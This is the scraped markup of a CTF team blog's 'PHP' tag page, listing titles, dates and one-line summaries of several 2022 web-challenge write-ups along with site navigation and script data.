bg-sky-300 dark:bg-sky-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><circle cx="12" cy="12" r="10"></circle><line x1="2" x2="22" y1="12" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>Web</div></a><a href="/tags/knight-ctf-2022"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Knight CTF 2022</div></a><a href="/tags/php"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">PHP</div></a><a href="/tags/type-juggling"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Type juggling</div></a></div></div><div class="prose max-w-none text-muted-foreground">Always use === if you can.</div></div></article></li><li class="py-4"><article class="space-y-2 xl:grid xl:grid-cols-4 xl:items-baseline xl:space-y-0"><dl><dt class="sr-only">Published on</dt><dd class="flex flex-row gap-2 divide-x-2 divide-border text-sm font-medium leading-6 text-muted-foreground xl:flex-col xl:gap-0 xl:divide-none"><time dateTime="2022-01-21T00:00:00.000Z">January 21, 2022</time><div class="flex items-center gap-1 pl-2 xl:pl-0"> by <div class="flex items-center gap-1"><img alt="Eana" loading="lazy" width="24" height="24" decoding="async" data-nimg="1" class="rounded-full" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2Fbee48ae645948fe70368ae0fb73ee2b2%3Fd%3Didenticon%26s%3D256&amp;w=32&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2Fbee48ae645948fe70368ae0fb73ee2b2%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fwww.gravatar.com%2Favatar%2Fbee48ae645948fe70368ae0fb73ee2b2%3Fd%3Didenticon%26s%3D256&amp;w=48&amp;q=75"/><a class="text-foreground hover:underline" href="/members/blueset">Eana</a></div></div></dd></dl><div class="space-y-3 xl:col-span-3"><div><h3 class="text-2xl font-semibold leading-8 tracking-tight"><a class="text-foreground" href="/blog/knight-ctf-2021/most-secure-calculator">Knight CTF 2022 – Most Secure Calculator</a></h3><div class="flex flex-wrap items-center"><a href="/tags/web"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-sky-300 dark:bg-sky-700"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="mr-1 h-4 w-4"><circle cx="12" cy="12" r="10"></circle><line x1="2" x2="22" y1="12" y2="12"></line><path d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"></path></svg>Web</div></a><a href="/tags/knight-ctf-2022"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">Knight CTF 2022</div></a><a href="/tags/php"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">PHP</div></a><a href="/tags/eval"><div class="inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary">eval</div></a></div></div><div class="prose max-w-none text-muted-foreground">Do not ever eval() user input, even you thought you have sanitized.</div></div></article></li></ul></div></main><footer><div class="mt-16 flex flex-col items-center"><div class="mb-3 flex space-x-4"><div class="flex space-x-4 p-4"><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="/cdn-cgi/l/email-protection#0e7e7c61646b6d7a207d6b656f674e7d6b656f67207a6b6f63"><span class="sr-only"><span class="w-6">mail</span></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path d="M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"></path><path d="m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"></path></svg></a><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="https://github.com/project-sekai-ctf"><span class="sr-only"><span class="w-6">github</span></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path d="M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"></path></svg></a><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/project-sekai-ctf/"><span class="sr-only"><span class="w-6">linkedin</span></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path d="M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"></path></svg></a><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="https://twitter.com/ProjectSEKAIctf"><span class="sr-only"><span class="w-6">twitter</span></span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path d="M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"></path></svg></a><a class="text-sm text-foreground transition" target="_blank" rel="noopener noreferrer" href="https://ctftime.org/team/169557"><span class="sr-only"><span class="w-6">ctftime</span></span><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="fill-current text-foreground w-6 h-6 hover:text-primary"><path fill="currentColor" fill-rule="evenodd" d="M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"></path></svg></a></div></div><div class="mb-2 flex space-x-2 text-sm text-muted-foreground"><a href="/">Project SEKAI</a><div> • </div><div>© 2025</div><div> • </div><div><a href="https://1a23.com">1A23 Studio</a></div></div><div class="mb-8 text-center text-xs text-muted-foreground/25">This website is in no way affiliated with any of the following individuals or organizations.<!-- --> <a target="_blank" rel="noopener noreferrer" href="https://github.com/timlrx/tailwind-nextjs-starter-blog">Tailwind Nextjs Theme</a> © Timothy Lim and contributors; <a target="_blank" rel="noopener noreferrer" href="https://pjsekai.sega.jp/">Project SEKAI: Colorful Stage! feat. Hatsune Miku</a> © SEGA / © Craft Egg Inc. Developed by Colorful Palette; <a target="_blank" rel="noopener noreferrer" href="https://ec.crypton.co.jp/pages/prod/virtualsinger">Character Vocal Series</a> © Crypton Future Media, INC. <a target="_blank" rel="noopener noreferrer" href="https://www.piapro.net">www.piapro.net</a> All rights reserved.</div></div></footer></div></section><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/_next/static/chunks/webpack-f8a20870948e7c55.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:HL[\"/_next/static/media/ec1a1eae803b668e-s.p.woff2\",{\"as\":\"font\",\"type\":\"font/woff2\"}]\n2:HL[\"/_next/static/media/f980ec13b5b5e554.p.woff2\",{\"as\":\"font\",\"type\":\"font/woff2\"}]\n3:HL[\"/_next/static/css/c0739cae20bb211f.css\",{\"as\":\"style\"}]\n0:\"$L4\"\n"])</script><script>self.__next_f.push([1,"5:I{\"id\":57948,\"chunks\":[\"272:static/chunks/webpack-f8a20870948e7c55.js\",\"971:static/chunks/fd9d1056-d5e81b7448ec5751.js\",\"596:static/chunks/596-b7b14474a6d8e9bd.js\"],\"name\":\"default\",\"async\":false}\n7:I{\"id\":56628,\"chunks\":[\"272:static/chunks/webpack-f8a20870948e7c55.js\",\"971:static/chunks/fd9d1056-d5e81b7448ec5751.js\",\"596:static/chunks/596-b7b14474a6d8e9bd.js\"],\"name\":\"\",\"async\":false}\n8:I{\"id\":8464,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"491:static/chunks/491-bbe32b9dbcefd35e.js\",\"120:stat"])</script><script>self.__next_f.push([1,"ic/chunks/120-4232068aad509c73.js\",\"668:static/chunks/668-d23e64c40100d191.js\",\"531:static/chunks/531-33072f83c0eaa6e7.js\",\"185:static/chunks/app/layout-4b60caa8abe63fa7.js\"],\"name\":\"ThemeProviders\",\"async\":false}\n9:I{\"id\":70367,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"491:static/chunks/491-bbe32b9dbcefd35e.js\",\"120:static/chunks/120-4232068aad509c73.js\",\"668:static/chunks/668-d23e64c40100d191.js\",\"531:static/chunks/531-33072f83c0eaa6e7.js\",\"185:static/chunks/app/layout-4b60caa8abe63fa7.js\"],\""])</script><script>self.__next_f.push([1,"name\":\"KBarSearchProvider\",\"async\":false}\na:I{\"id\":33104,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"491:static/chunks/491-bbe32b9dbcefd35e.js\",\"120:static/chunks/120-4232068aad509c73.js\",\"668:static/chunks/668-d23e64c40100d191.js\",\"531:static/chunks/531-33072f83c0eaa6e7.js\",\"185:static/chunks/app/layout-4b60caa8abe63fa7.js\"],\"name\":\"\",\"async\":false}\nb:I{\"id\":47767,\"chunks\":[\"272:static/chunks/webpack-f8a20870948e7c55.js\",\"971:static/chunks/fd9d1056-d5e81b7448ec5751.js\",\"596:static/chunks/596-b7b"])</script><script>self.__next_f.push([1,"14474a6d8e9bd.js\"],\"name\":\"default\",\"async\":false}\nc:I{\"id\":57920,\"chunks\":[\"272:static/chunks/webpack-f8a20870948e7c55.js\",\"971:static/chunks/fd9d1056-d5e81b7448ec5751.js\",\"596:static/chunks/596-b7b14474a6d8e9bd.js\"],\"name\":\"default\",\"async\":false}\nd:I{\"id\":46685,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"904:static/chunks/app/tags/page-1d61a00d3e30eef6.js\"],\"name\":\"\",\"async\":false}\nf:I{\"id\":4974,\"chunks\":[\"685:static/chunks/685-4b768e9810bd52e2.js\",\"491:static/chunks/491-bbe32b9dbcefd35e.js\",\""])</script><script>self.__next_f.push([1,"222:static/chunks/222-fb1514b119de323e.js\",\"125:static/chunks/125-9aa90ec27474119a.js\",\"671:static/chunks/671-8c642ff96accac9c.js\",\"605:static/chunks/app/tags/[tag]/page-8ca0328f2c9f769d.js\"],\"name\":\"\",\"async\":false}\n"])</script><script>self.__next_f.push([1,"4:[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/c0739cae20bb211f.css\",\"precedence\":\"next\"}]],[\"$\",\"$L5\",null,{\"buildId\":\"lQOYXT6sC9QO-yZ9sxX02\",\"assetPrefix\":\"\",\"initialCanonicalUrl\":\"/tags/php\",\"initialTree\":[\"\",{\"children\":[\"tags\",{\"children\":[[\"tag\",\"php\",\"d\"],{\"children\":[\"__PAGE__?{\\\"tag\\\":\\\"php\\\"}\",{}]}]}]},\"$undefined\",\"$undefined\",true],\"initialHead\":[false,\"$L6\"],\"globalErrorComponent\":\"$7\",\"children\":[null,[\"$\",\"html\",null,{\"lang\":\"en-us\",\"className\":\"__variable_ac79ff __variable_8a4d12 scroll-smooth\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"link\",null,{\"rel\":\"apple-touch-icon\",\"sizes\":\"76x76\",\"href\":\"/static/favicons/apple-touch-icon.png\"}],[\"$\",\"link\",null,{\"rel\":\"icon\",\"type\":\"image/png\",\"sizes\":\"32x32\",\"href\":\"/static/favicons/favicon-32x32.png\"}],[\"$\",\"link\",null,{\"rel\":\"icon\",\"type\":\"image/png\",\"sizes\":\"16x16\",\"href\":\"/static/favicons/favicon-16x16.png\"}],[\"$\",\"link\",null,{\"rel\":\"manifest\",\"href\":\"/static/favicons/site.webmanifest\"}],[\"$\",\"link\",null,{\"rel\":\"mask-icon\",\"href\":\"/static/favicons/safari-pinned-tab.svg\",\"color\":\"#5bbad5\"}],[\"$\",\"meta\",null,{\"name\":\"msapplication-TileColor\",\"content\":\"#000000\"}],[\"$\",\"meta\",null,{\"name\":\"theme-color\",\"media\":\"(prefers-color-scheme: light)\",\"content\":\"#fff\"}],[\"$\",\"meta\",null,{\"name\":\"theme-color\",\"media\":\"(prefers-color-scheme: dark)\",\"content\":\"#000\"}],[\"$\",\"link\",null,{\"rel\":\"alternate\",\"type\":\"application/rss+xml\",\"href\":\"/feed.xml\"}],[\"$\",\"body\",null,{\"className\":\"bg-background text-black antialiased dark:text-white\",\"children\":[\"$\",\"$L8\",null,{\"children\":[[\"$undefined\",false,\"$undefined\",\"$undefined\",\"$undefined\"],[\"$\",\"section\",null,{\"className\":\"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex h-full flex-col justify-between font-sans\",\"children\":[[\"$\",\"$L9\",null,{\"kbarConfig\":{\"searchDocumentsPath\":\"search.json\"},\"children\":[[\"$\",\"$La\",null,{}],[\"$\",\"main\",null,{\"className\":\"mb-auto\",\"children\":[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"template\":[\"$\",\"$Lc\",null,{}],\"templateStyles\":\"$undefined\",\"notFound\":[\"$\",\"div\",null,{\"className\":\"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6\",\"children\":[[\"$\",\"div\",null,{\"className\":\"space-x-2 pb-8 pt-6 md:space-y-5\",\"children\":[\"$\",\"h1\",null,{\"className\":\"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14\",\"children\":\"404\"}]}],[\"$\",\"div\",null,{\"className\":\"max-w-md\",\"children\":[[\"$\",\"p\",null,{\"className\":\"mb-4 text-xl font-bold leading-normal md:text-2xl\",\"children\":\"Sorry we couldn't find this page.\"}],[\"$\",\"p\",null,{\"className\":\"mb-8\",\"children\":\"But don’t worry, you can find plenty of other things on our homepage.\"}],[\"$\",\"$Ld\",null,{\"href\":\"/\",\"className\":\"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500\",\"children\":\"Back to homepage\"}]]}]]}],\"notFoundStyles\":[],\"childProp\":{\"current\":[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"tags\",\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"template\":[\"$\",\"$Lc\",null,{}],\"templateStyles\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"childProp\":{\"current\":[\"$\",\"$Lb\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"tags\",\"children\",[\"tag\",\"php\",\"d\"],\"children\"],\"loading\":\"$undefined\",\"loadingStyles\":\"$undefined\",\"hasLoading\":false,\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"template\":[\"$\",\"$Lc\",null,{}],\"templateStyles\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\",\"childProp\":{\"current\":[\"$Le\",[\"$\",\"$Lf\",null,{\"posts\":[{\"title\":\"Insomni'hack teaser 2022 – Personal Repository New Generation\",\"date\":\"2022-01-30T00:00:00.000Z\",\"tags\":[\"Crypto\",\"Web\",\"Insomni'hack teaser 2022\",\"PHP\"],\"draft\":false,\"summary\":\"I really hate to guess paths.\",\"authors\":[\"blueset\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"5 min read\",\"minutes\":4.545,\"time\":272700,\"words\":909},\"slug\":\"insomni-hack-teaser-2022/personal-repository-new-generation\",\"path\":\"blog/insomni-hack-teaser-2022/personal-repository-new-generation\",\"filePath\":\"blog/insomni-hack-teaser-2022/personal-repository-new-generation.mdx\",\"toc\":[{\"value\":\"Personal Repository New Generation\",\"url\":\"#personal-repository-new-generation\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Insomni'hack teaser 2022 – Personal Repository New Generation\",\"datePublished\":\"2022-01-30T00:00:00.000Z\",\"dateModified\":\"2022-01-30T00:00:00.000Z\",\"description\":\"I really hate to guess paths.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/insomni-hack-teaser-2022/personal-repository-new-generation\",\"author\":[{\"@type\":\"Person\",\"name\":\"Eana\"}]}},{\"title\":\"Insomni'hack teaser 2022 – PimpMyVariant\",\"date\":\"2022-01-30T00:00:00.000Z\",\"tags\":[\"Web\",\"Insomni'hack teaser 2022\",\"PHP\",\"XML\",\"XXE\",\"JWT\"],\"draft\":false,\"summary\":\"Host header, XXE, JWT, and serialization.\",\"authors\":[\"blueset\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"4 min read\",\"minutes\":4,\"time\":240000,\"words\":800},\"slug\":\"insomni-hack-teaser-2022/pimpmyvariant\",\"path\":\"blog/insomni-hack-teaser-2022/pimpmyvariant\",\"filePath\":\"blog/insomni-hack-teaser-2022/pimpmyvariant.mdx\",\"toc\":[{\"value\":\"PimpMyVariant\",\"url\":\"#pimpmyvariant\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Insomni'hack teaser 2022 – PimpMyVariant\",\"datePublished\":\"2022-01-30T00:00:00.000Z\",\"dateModified\":\"2022-01-30T00:00:00.000Z\",\"description\":\"Host header, XXE, JWT, and serialization.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/insomni-hack-teaser-2022/pimpmyvariant\",\"author\":[\"blueset\"]}},{\"title\":\"Knight CTF 2022 – Find Pass Code\",\"date\":\"2022-01-21T00:00:00.000Z\",\"tags\":[\"Web\",\"Knight CTF 2022\",\"PHP\",\"Type juggling\"],\"draft\":false,\"summary\":\"Always use === if you can.\",\"authors\":[\"blueset\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"3 min read\",\"minutes\":2.305,\"time\":138300,\"words\":461},\"slug\":\"knight-ctf-2021/find-pass-code\",\"path\":\"blog/knight-ctf-2021/find-pass-code\",\"filePath\":\"blog/knight-ctf-2021/find-pass-code.mdx\",\"toc\":[{\"value\":\"Find Pass Code 1 (50 points)\",\"url\":\"#find-pass-code-1-50-points\",\"depth\":2},{\"value\":\"Description\",\"url\":\"#description\",\"depth\":3},{\"value\":\"Find Pass Code 2 (150 points)\",\"url\":\"#find-pass-code-2-150-points\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Knight CTF 2022 – Find Pass Code\",\"datePublished\":\"2022-01-21T00:00:00.000Z\",\"dateModified\":\"2022-01-21T00:00:00.000Z\",\"description\":\"Always use === if you can.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/knight-ctf-2021/find-pass-code\",\"author\":[\"blueset\"]}},{\"title\":\"Knight CTF 2022 – Most Secure Calculator\",\"date\":\"2022-01-21T00:00:00.000Z\",\"tags\":[\"Web\",\"Knight CTF 2022\",\"PHP\",\"eval\"],\"draft\":false,\"summary\":\"Do not ever eval() user input, even you thought you have sanitized.\",\"authors\":[\"blueset\"],\"type\":\"Blog\",\"readingTime\":{\"text\":\"3 min read\",\"minutes\":2.4,\"time\":144000,\"words\":480},\"slug\":\"knight-ctf-2021/most-secure-calculator\",\"path\":\"blog/knight-ctf-2021/most-secure-calculator\",\"filePath\":\"blog/knight-ctf-2021/most-secure-calculator.mdx\",\"toc\":[{\"value\":\"Most Secure Calculator 1 (50 points)\",\"url\":\"#most-secure-calculator-1-50-points\",\"depth\":2},{\"value\":\"Most Secure Calculator 2 (250 points)\",\"url\":\"#most-secure-calculator-2-250-points\",\"depth\":2}],\"structuredData\":{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"Knight CTF 2022 – Most Secure Calculator\",\"datePublished\":\"2022-01-21T00:00:00.000Z\",\"dateModified\":\"2022-01-21T00:00:00.000Z\",\"description\":\"Do not ever eval() user input, even you thought you have sanitized.\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/knight-ctf-2021/most-secure-calculator\",\"author\":[\"blueset\"]}}],\"title\":\"PHP\"}],null],\"segment\":\"__PAGE__?{\\\"tag\\\":\\\"php\\\"}\"},\"styles\":[]}],\"segment\":[\"tag\",\"php\",\"d\"]},\"styles\":[]}],\"segment\":\"tags\"},\"styles\":[]}]}]]}],[\"$\",\"footer\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"mt-16 flex flex-col items-center\",\"children\":[[\"$\",\"div\",null,{\"className\":\"mb-3 flex space-x-4\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex space-x-4 p-4\",\"children\":[null,[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"mailto:project.sekai@sekai.team\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"mail\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 20 20\",\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[[\"$\",\"path\",null,{\"d\":\"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z\"}],[\"$\",\"path\",null,{\"d\":\"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z\"}]]}]]}],[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://github.com/project-sekai-ctf\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"github\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 24 24\",\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[\"$\",\"path\",null,{\"d\":\"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12\"}]}]]}],null,null,[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://www.linkedin.com/company/project-sekai-ctf/\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"linkedin\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 24 24\",\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[\"$\",\"path\",null,{\"d\":\"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z\"}]}]]}],[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"href\":\"https://twitter.com/ProjectSEKAIctf\",\"children\":[[\"$\",\"span\",null,{\"className\":\"sr-only\",\"children\":[\"$\",\"span\",null,{\"className\":\"w-6\",\"children\":\"twitter\"}]}],[\"$\",\"svg\",null,{\"xmlns\":\"http://www.w3.org/2000/svg\",\"viewBox\":\"0 0 24 24\",\"className\":\"fill-current text-foreground w-6 h-6 hover:text-primary\",\"children\":[\"$\",\"path\",null,{\"d\":\"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z\"}]}]]}],[\"$\",\"a\",null,{\"className\":\"text-sm text-foreground transition\",\"target\":\"_blank\",\"rel\":\"noopener 